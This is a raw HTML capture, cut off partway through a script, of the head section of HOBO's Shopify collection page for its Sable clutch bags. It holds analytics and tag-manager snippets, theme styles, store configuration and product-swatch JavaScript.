

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.hobobags.com/collections/the-sable-collection
body_size: 90926
content:
<!doctype html>
<html
  class="no-js"
  lang="en"
  dir="ltr">
  <head>

    <!-- Track Previous Page - Must run BEFORE GTM -->
    <script type="text/javascript">
  // Track previous page - ONLY internal navigation, pathname only (no domain/protocol/query)
  (function() {
    try {
      // Get clean pathname only (e.g., "/products/bag" or "/collections/hobo")
      var currentPath = window.location.pathname;
      var previousPath = sessionStorage.getItem('hobo_previous_page');
       
      // Initialize dataLayer
      window.dataLayer = window.dataLayer || [];
      
      // ONLY push p003 if:
      // 1. There is a previous path (not first visit)
      // 2. Previous path is different from current path (not a refresh)
      if (previousPath && previousPath !== currentPath) {
        window.dataLayer.push({
          'p003_previous_page': previousPath
        });
       }  
        
      // Store current pathname as previous for next navigation
      sessionStorage.setItem('hobo_previous_page', currentPath);
      
    } catch (error) {
      console.error('Error tracking previous page:', error);
    }
  })();
</script>
    <!-- End Previous Page Tracking -->
    <!-- Google Tag Manager -->
<script>
if (!window.dataLayer || !window.google_tag_manager) {

(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KF9HL6G');
}
</script>
<!-- End Google Tag Manager -->

    <script>
      /* Loading this via GTM to try and improve page speed */
        /* >> TriplePixel :: start*/
      //~function(W,H,A,L,E,_,B,N){function O(U,T,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,H.open("GET",U,!0),H.send(null),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes(".txt")?eval(R):N[B]=R):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1;try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push(location.href),A.setItem(H+"U",JSON.stringify(E))}catch(e){}A.getItem('"!nC`')||(A=N,A[H]||(L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)},E=A[H]=function(t,e){return W=L(),(E._q=E._q||[]).push([W,t,e]),W},E.ch=W,B="configSecurityConfModel",N[B]=1,O("//conf.config-security.com/model",0),O("//triplewhale-pixel.web.app/triplefw.txt?",5)))}}("","TriplePixel",localStorage);
      /* << TriplePixel :: end*/
    </script>

    <script>
    window.Shopify = window.Shopify || {theme: {id: 123939258422, role: 'main' } };
    window._template = {
        directory: "",
        name: "collection",
        suffix: "sable-collection"
    };
  </script>
  <script type="module" blocking="render" fetchpriority="high" src="https://cdn.intelligems.io/esm/0ea0fd0a9f27/bundle.js" async></script>

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="#111111">
    <link rel="canonical" href="https://www.hobobags.com/collections/the-sable-collection">
    <link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="preconnect" href="https://fonts.shopifycdn.com">
    <link rel="dns-prefetch" href="https://productreviews.shopifycdn.com">
    <link rel="dns-prefetch" href="https://ajax.googleapis.com">
    <link rel="dns-prefetch" href="https://maps.googleapis.com">
    <link rel="dns-prefetch" href="https://maps.gstatic.com">

    
      
      
    

    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100..900;1,100..900&display=swap" rel="stylesheet">

  
    <!-- Fast Simon promo tile -->
    <script>
      var __fast_options = { with_product_attributes: true }
      var fs_upsell_disable_render_delay = true;
      /*
        var FS_VARIATION = {
          variation_id: 17011947918452823,
          theme_id: 17011860755489654
      }
        */
    </script>
    <!-- End Fast Simon promo tile -->

    <!-- Fast Simon Analytics -->
    <script src="//www.hobobags.com/cdn/shop/t/516/assets/fast-simon-analytics.js?v=108121650175437576031751295375" type="text/javascript"></script>
    <!-- End Fast Simon Analytics --><link
        rel="shortcut icon"
        href="//www.hobobags.com/cdn/shop/files/hobo-favicon_32x32.webp?v=1664389475"
        type="image/png" /><title>The Sable Collection
&ndash; HOBO
</title>
<meta name="description" content="A HOBO icon and best seller, Sable is our circular handle clutch made for grab-and-go moments. Join us as we celebrate this best-selling style&#39;s 10 Year Anniversary with limited edition colors and Artisan Collaborations."><meta property="og:site_name" content="HOBO">
  <meta property="og:url" content="https://www.hobobags.com/collections/the-sable-collection">
  <meta property="og:title" content="The Sable Collection">
  <meta property="og:type" content="website">
  <meta property="og:description" content="A HOBO icon and best seller, Sable is our circular handle clutch made for grab-and-go moments. Join us as we celebrate this best-selling style&#39;s 10 Year Anniversary with limited edition colors and Artisan Collaborations."><meta property="og:image" content="http://www.hobobags.com/cdn/shop/files/BlackLogo.png?v=1663342023">
    <meta property="og:image:secure_url" content="https://www.hobobags.com/cdn/shop/files/BlackLogo.png?v=1663342023">
    <meta property="og:image:width" content="1200">
    <meta property="og:image:height" content="606"><meta name="twitter:site" content="@">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="The Sable Collection">
  <meta name="twitter:description" content="A HOBO icon and best seller, Sable is our circular handle clutch made for grab-and-go moments. Join us as we celebrate this best-selling style&#39;s 10 Year Anniversary with limited edition colors and Artisan Collaborations.">
<link href="//www.hobobags.com/cdn/shop/t/516/assets/custom-fonts.css?v=159383334823368371121766927656" rel="stylesheet" type="text/css" media="all" />
  <link rel="stylesheet" href="https://use.typekit.net/nyx0cun.css">
    
<style data-shopify>@font-face {
  font-family: "Tenor Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.hobobags.com/cdn/fonts/tenor_sans/tenorsans_n4.966071a72c28462a9256039d3e3dc5b0cf314f65.woff2") format("woff2"),
       url("//www.hobobags.com/cdn/fonts/tenor_sans/tenorsans_n4.2282841d948f9649ba5c3cad6ea46df268141820.woff") format("woff");
}

  @font-face {
  font-family: Outfit;
  font-weight: 300;
  font-style: normal;
  font-display: swap;
  src: url("//www.hobobags.com/cdn/fonts/outfit/outfit_n3.8c97ae4c4fac7c2ea467a6dc784857f4de7e0e37.woff2") format("woff2"),
       url("//www.hobobags.com/cdn/fonts/outfit/outfit_n3.b50a189ccde91f9bceee88f207c18c09f0b62a7b.woff") format("woff");
}


  @font-face {
  font-family: Outfit;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//www.hobobags.com/cdn/fonts/outfit/outfit_n6.dfcbaa80187851df2e8384061616a8eaa1702fdc.woff2") format("woff2"),
       url("//www.hobobags.com/cdn/fonts/outfit/outfit_n6.88384e9fc3e36038624caccb938f24ea8008a91d.woff") format("woff");
}

  
  
</style><style data-shopify>:root  {

    --typeHeaderPrimary: 'eb-garamond'
    , serif;
    --typeHeaderFallback: sans-serif;
    --typeHeaderSize: 60px;
    --typeHeaderWeight: 400;
    --typeHeaderLineHeight: 1;
    --typeHeaderSpacing: 0.0em;
    --typeBasePrimary: 'Poppins'
    , -apple-system
    , BlinkMacSystemFont
    , 'Segoe UI'
    , Roboto
    , Oxygen-Sans
    , Ubuntu
    , Cantarell
    , 'Helvetica Neue'
    , sans-serif;
    --typeBaseFallback: -apple-system
    , BlinkMacSystemFont
    , 'Segoe UI'
    , Roboto
    , Oxygen-Sans
    , Ubuntu
    , Cantarell
    , 'Helvetica Neue'
    , sans-serif;
    --typeBaseSize: 18px;
    --typeBaseWeight: 300;
    --typeBaseSpacing: 0.025em;
    --typeBaseLineHeight: 25px;

    --typeCollectionTitle: 20px;

    --iconWeight: 2px;
    --iconLinecaps: miter;
    --typeEyebrow: 'Montserrat';
    --typeButton: 'Montserrat';
    
      --buttonRadius: 0;
    

    --go-accent-color: #26585F;
    --colorGridOverlayOpacity: 0.0;
  }

  .placeholder-content {
    background-image: linear-gradient(100deg, #ffffff 40%, #f7f7f7 63%, #ffffff 79%);
  }</style><link href="//www.hobobags.com/cdn/shop/t/516/assets/theme.css?v=26212901915022231201766927540" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.hobobags.com/cdn/shop/t/516/assets/footer-styles.css?v=175857267683140667501748540602" rel="stylesheet" type="text/css" media="all" /> 
    <style>
      div#attentive_overlay {
          z-index: 2147483 !important;
      } 
      /* Reduces default z-index for '15% 0ff' pop up to allow menu to take priority in z-index  */
    </style> 
    

      <link href="//www.hobobags.com/cdn/shop/t/516/assets/go-custom-styles.css?v=15717931492423597351742927174" rel="stylesheet" type="text/css" media="all" />
    

    
      <link href="//www.hobobags.com/cdn/shop/t/516/assets/go-bundle-grid-item.css?v=166535995441037958291717689333" rel="stylesheet" type="text/css" media="all" />
     

    <link href="//www.hobobags.com/cdn/shop/t/516/assets/go-quickview.css?v=69629860631384708361746113231" rel="stylesheet" type="text/css" media="all" />


    
    


  <style> 


.icon-custom-search {
  height: 16px;
  width: 16px;
  margin-top: 0;
}
.icon-custom-search {
  pointer-events: none;
}

/* Other header styles  */
@media only screen and (max-width: 1024px) { 
   
  #HeaderSearchForm  {
    flex-direction: row;
    visibility: visible;
    display: flex;
    width: 100vw;
    margin-left: 0;
    pointer-events: unset;
    z-index: 8; 
    position: absolute;
    left: 0;
    right: 0;
    top: 63px;
    border: 1px solid #ececec;
    background: #fff;
  }
  #HeaderSearchForm  .site-header__search-input {
    width: 100%;
    max-width: none;
    padding-left: 30px;
    border-bottom: none;
    padding-top: 8px;
    padding-bottom: 8px;
  }
  #HeaderSearchForm  .site-header__search-btn {
    padding: 0 25px;
  }
}

@media only screen and (min-width:769px) and (max-width:1024px){
  #HeaderSearchForm  {
    top: 82.5px
  }
}
#SiteHeader  .site-header__search-btn--submit .icon {
  width: 20px;
  height: 20px;
  vertical-align: middle;
}
@media only screen and (max-width: 1024px){
  main.main-content  {
    margin-top: 63px;
  }
}
@media only screen and (max-width: 678px){
  main.main-content  {
    margin-top: 35px;
  }
}
/* Adds margin to home page slideshow top if search is showing */

/* @media screen and (min-width: 1023px){
  .index-section--hero{
    margin-top: 80px;
  }
} */
@media only screen and (max-width: 1024px) {
  .index-section--hero {
      margin-top: 62px;
  }
}
@media screen and (max-width:768px){
  .index-section--hero{
    margin-top: 43px;
  }
}

 
/* PDP SEARCH HIDE */
  

</style>
  

  <link href="//www.hobobags.com/cdn/shop/t/516/assets/afterpay-shoppay.scss.css?v=138765291416029968531742927173" rel="stylesheet" type="text/css" media="all" />

    <script>
          document.documentElement.className = document.documentElement.className.replace('no-js', 'js');

          window.theme = window.theme || {};
          theme.routes = {
      home: "/",
      cart: "/cart.js",
      cartPage: "/cart",
      cartAdd: "/cart/add.js",
      cartChange: "/cart/change.js",
      search: "/search"
          };
          theme.strings = {
      soldOut: "Sold Out",
      unavailable: "Unavailable",
      inStockLabel: "In stock, ready to ship",
      stockLabel: "Low stock - [count] items left",
      willNotShipUntil: "Ready to ship [date]",
      willBeInStockAfter: "Back in stock [date]",
      waitingForStock: "Inventory on the way",
      savePrice: "Save [saved_amount]",
      cartEmpty: "Your cart is currently empty.",
      cartTermsConfirmation: "You must agree with the terms and conditions of sales to check out",
      searchCollections: "Collections:",
      searchPages: "Pages:",
      searchArticles: "Articles:"
          };
          theme.settings = {
      dynamicVariantsEnable: true,
      cartType: "drawer",
      isCustomerTemplate: false,
      moneyFormat: "${{amount}}",
      saveType: "percent",
      productImageSize: "square",
      productImageCover: false,
      predictiveSearch: true,
      predictiveSearchType: "product,article,page,collection",
      quickView: false,
      themeName: 'Impulse',
      themeVersion: "6.0.1"
          };
    </script>

    
    
    

    
  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="jmkq809tf0ohkp3fckk6bv2jdyxi6f">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/14420312118/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="22fcd8c68c98e42aa1ccc5370ad80a14">
<meta id="in-context-paypal-metadata" data-shop-id="14420312118" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/the-sable-collection.atom" />
<link rel="next" href="/collections/the-sable-collection?page=2">
<link rel="alternate" type="application/json+oembed" href="https://www.hobobags.com/collections/the-sable-collection.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=14420312118" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":14420312118,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/14420312118","merchantName":"HOBO","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"HOBO","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"22fcd8c68c98e42aa1ccc5370ad80a14","betas":["rich-media-storefront-analytics"],"domain":"www.hobobags.com","predictiveSearch":true,"shopId":14420312118,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "hobobags.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"hobo-retheme-shopify\/master","id":123939258422,"schema_name":"Impulse","schema_version":"6.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.hobobags.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//www.hobobags.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DtuiiIyl.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.hobobags.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CUHEfi5Q.esm.js"></script>
<script type="module">
  await import("//www.hobobags.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DtuiiIyl.en.esm.js");
await import("//www.hobobags.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CUHEfi5Q.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DFoTY42P.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_D2UNy1i2.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BQEe2rDt.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_3CTtReFF.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"shop-button":["modules/v2/client.shop-button_C6oxCjDL.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"init-windoid":["modules/v2/client.init-windoid_5pix8xhK.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_DtuiiIyl.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_BYv_8cH1.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"pay-button":["modules/v2/client.pay-button_FnF9EIkY.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_CH1KUpOf.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_aj7QGgYS.en.esm.js","modules/v2/client.shop-login-button_CH1KUpOf.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_NbnYRf_7.en.esm.js","modules/v2/client.shop-login-button_CH1KUpOf.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_ppedhqCH.en.esm.js","modules/v2/client.shop-login-button_CH1KUpOf.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CMIBBa6u.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"lead-capture":["modules/v2/client.lead-capture_But0hIyf.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BBxc70dQ.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"shop-login":["modules/v2/client.shop-login_hM3Q17Kl.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CAtGlQYS.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/fast-simon-autocomplete.web.app\/fast-simon-autocomplete-init.umd.js?mode=shopify\u0026UUID=982576ff-ca89-4297-b47d-e9c6d21a0a68\u0026store=14420312118\u0026shop=hobobags.myshopify.com","https:\/\/container.pepperjam.com\/62404414.js?shop=hobobags.myshopify.com","https:\/\/assets1.adroll.com\/shopify\/latest\/j\/shopify_rolling_bootstrap_v2.js?adroll_adv_id=U2PZKWJUGJDC7BCVYUVCU2\u0026adroll_pix_id=7TQTRZJU35CK3NX4UCKPOF\u0026shop=hobobags.myshopify.com","https:\/\/d38xvr37kwwhcm.cloudfront.net\/js\/grin-sdk.js?shop=hobobags.myshopify.com","https:\/\/connect.nosto.com\/include\/script\/shopify-14420312118.js?shop=hobobags.myshopify.com","https:\/\/widgets.prod.insprd.tech\/widgetloader.js?psid=crkZRvykR%2Bdr\/rpLsiXWdw==\u0026shop=hobobags.myshopify.com","https:\/\/cdn.attn.tv\/hobobags\/dtag.js?shop=hobobags.myshopify.com","https:\/\/cdn.rebuyengine.com\/onsite\/js\/rebuy.js?shop=hobobags.myshopify.com","https:\/\/cdn.rebuyengine.com\/onsite\/js\/rebuy.js?shop=hobobags.myshopify.com","https:\/\/cdn.rebuyengine.com\/onsite\/js\/rebuy.js?shop=hobobags.myshopify.com","https:\/\/cdn.rebuyengine.com\/onsite\/js\/rebuy.js?shop=hobobags.myshopify.com","\/\/backinstock.useamp.com\/widget\/14500_1767154163.js?category=bis\u0026v=6\u0026shop=hobobags.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":14420312118,"offset":-18000,"reqid":"4798ae93-32e6-4327-8766-24b9300df4af-1767195521","pageurl":"www.hobobags.com\/collections\/the-sable-collection","u":"ba48993a953c","p":"collection","rtyp":"collection","rid":271456108598};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.hobobags.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.hobobags.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.hobobags.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.hobobags.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
  

    <script>
      // Lazy load videos & nav images - per this documentation: https://web.dev/lazy-loading-video/
      window.addEventListener("DOMContentLoaded", function() {
        console.log('lazy DOMContentLoaded')
        var lazyVideos = [].slice.call(document.querySelectorAll("video.lazy"));
        var lazyImages = [].slice.call(document.querySelectorAll("img.acdc-lazy"));
        if ("IntersectionObserver" in window) {
          var lazyVideoObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(video) {
        if (video.isIntersecting) {
          for (var source in video.target.children) {
            var videoSource = video.target.children[source];
            if (typeof videoSource.tagName === "string" && videoSource.tagName === "SOURCE") {
              videoSource.src = videoSource.dataset.src;
            }
          }
          video.target.load();
          video.target.classList.remove("lazy");
          lazyVideoObserver.unobserve(video.target);
        }
      });
          //console.log('lazy video obs')
          });
          var lazyImageObserver = new IntersectionObserver(function(entries, observer) {
            entries.forEach(function(image) {
              if (image.isIntersecting) {
                image.target.src = image.target.dataset.src;
              }
              image.target.classList.remove("lazy");
              image.target.classList.add('lazyloadedd')
              lazyImageObserver.unobserve(image.target);
            });
          });
          lazyVideos.forEach(function(lazyVideo) {
      lazyVideoObserver.observe(lazyVideo);
          });
          lazyImages.forEach(function(lazyImage) {
      lazyImageObserver.observe(lazyImage);
          });
        }
      });
    </script>

    <script src="//www.hobobags.com/cdn/shop/t/516/assets/vendor-scripts-v11.js" defer="defer"></script><script src="//www.hobobags.com/cdn/shop/t/516/assets/theme.js?v=82560313287030511511744139659" defer="defer"></script><script>

  function fsGetAddToCartLineItemCustomProperties(product) {
    if(product.tags.includes('finalsale')) {
      return {ITEM:"FINAL SALE"};
    }
  }
  
  // var __fast_options = {with_product_attributes: true}
  var __fast_options = {
    with_product_attributes: true,
    disable_selected_filters_promote: true
  }
  __fast_options.serp_media_queries=[
    {device: 'mobile', query: '(max-width: 769px)'},
    {device: 'tablet', query: '(min-width: 770px) and (max-width: 820px)'},
    {device: 'desktop', query: '(min-width: 821px)'}
    ];

  var fast_simon_is_swatches = "true";   
  var fast_simon_is_swatcheGrouping = "false"; 
  
  
  const BADGE = "Badge: ";
  const FINALSALE = "finalsale";
  const PREORDER = "preorder_";
  const MONTHS = {
  jan: '1',
  feb: '2',
  mar: '3',
  apr: '4',
  may: '5',
  jun: '6',
  jul: '7',
  aug: '8',
  sep: '9',
  oct: '10',
  nov: '11',
  dec: '12',
  }
  const MAXSWATCHDESK = 9;
  const MAXSWATCHMOB = 5;
const qsa = (root, sel) => root.querySelectorAll(sel);
const qs  = (root, sel) => root.querySelector(sel);
const el  = (tag, ...classes) => {
  const n = document.createElement(tag);
  if (classes.length) n.classList.add(...classes);
  return n;
};
const div = (classes = '', style = '') => {
  const d = document.createElement('div');
  if (classes) d.className = classes;
  if (style) d.setAttribute('style', style);
  return d;
};
function hideTailSwatches(parentSwatches, swatches, keepCount) {
  const toHide = Math.max(0, swatches.length - keepCount);
  if (!toHide) return;

  // hide only the tail swatches & mark as "cstm" once
  Array.from(swatches).slice(-toHide).forEach(s => {
    s.classList.add('swatch-hide', 'cstm');
  });
}

function makeToggleControls(parentSwatches, hiddenCount) {
  // Wrapper
  let wrapper = qs(parentSwatches, '.cstm-show-more-wrapper');
  if (!wrapper) {
    wrapper = el('span', 'cstm-show-more-wrapper');
    parentSwatches.append(wrapper);
  }

  // “more” (+ N)
  if (!qs(parentSwatches, '.more-colors-swatches-title')) {
    const more = el('span', 'more-colors-swatches-title');
    more.innerHTML = `+ ${hiddenCount}`;
    more.addEventListener('click', () => {
      more.classList.add('hideButton');
      const less = qs(parentSwatches, '.less-colors-swatches-title');
      if (less) less.classList.remove('hideButton');

      qsa(parentSwatches, '.swatch-hide').forEach(s => {
        s.classList.remove('swatch-hide');
        s.classList.add('swatch-show');
      });
    });
    wrapper.append(more);
  }

  // “less” (−)
  if (!qs(parentSwatches, '.less-colors-swatches-title')) {
    const less = el('span', 'less-colors-swatches-title', 'hideButton');
